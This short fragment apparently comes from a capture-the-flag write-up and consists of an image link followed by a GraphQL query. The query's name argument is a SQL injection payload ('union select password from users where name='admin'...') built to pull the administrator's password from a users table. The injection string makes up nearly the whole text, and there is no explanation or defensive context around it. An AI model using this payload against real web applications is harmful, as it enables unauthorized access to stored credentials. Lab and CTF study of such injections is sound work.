 query={ getscoreusingnamehahaha(name:"shanghe'union select password from users where name='admin' and '1'='1"){ name score }}